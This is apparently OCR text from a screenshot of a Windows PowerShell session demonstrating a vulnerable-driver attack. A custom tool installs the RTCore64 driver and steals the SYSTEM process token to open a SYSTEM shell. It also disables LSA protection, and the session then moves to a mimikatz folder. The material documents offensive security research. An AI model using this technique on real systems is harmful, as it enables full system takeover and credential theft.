 Windows Security
Security at a glance
See what's happening with the security and health of your device
and take any actions needed.
Virus & threat protection
No action needed.
Account protection
No action needed.
Firewall & network
protection
No action needed.
App & browser control
No action needed.
Device security
View status and manage
hardware security features
Device performance &
health
No action needed.
Family options
Manage how your family uses
their devices.
arch Pr
Size
repos
Videos
OneDrive
This PC
Network
4 items 1 item selected 1.42 MB
Administrator: Windows PowerShell
PS C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release> .\ConsoleApplication1.exe
Usage: C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release\ConsoleApplication1.exe
[/disablePPL <PID>]
[/disableLSAProtection]
[/makeSYSTEM <PID>]
[/makeSYSTEMcmd]
[/installDriver]
[/uninstallDriver]
PS C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release> .\ConsoleApplication1.exe /installDriver
[+] Windows Version 2004 Found
[*] 'RTCore64' service not present
[+] 'RTCore64' service successfully registered
[+] 'RTCore64' service ACL to everyone
[+] 'RTCore64' service started
PS C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release> .\ConsoleApplication1.exe /makeSYSTEMcmd
[+] Windows Version 2004 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF80568600000
[*] PsInitialSystemProcess address: FFFFCD0222C88040
[*] System process token: FFFF8A8E6EE034D0
[*] Current process address: FFFFCD0223542080
[*] Current process token: FFFF8A8E762027B0
[*] Stealing System process token ...
[*] Spawning new shell ...
Microsoft Windows [Version 10.0.19041.329]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release>whoami
nt authority\system
C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release>exit
PS C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release> .\ConsoleApplication1.exe /disableLSAProtection
[+] Windows Version 2004 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF80568600000
[*] PsInitialSystemProcess address: FFFFCD0222C88040
[*] Current process address: FFFFCD0224BAA080
PS C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release> .\ConsoleApplication1.exe /uninstallDriver
[+] Windows Version 2004 Found
[+] 'RTCore64' service stopped
PS C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release> cd C:\mimikatz\
PS C:\mimikatz>
vm
Test Mode
Windows 10 Pro
19041.vb_release.191206-1406
ENG
7:57 PM
6/07/2020
1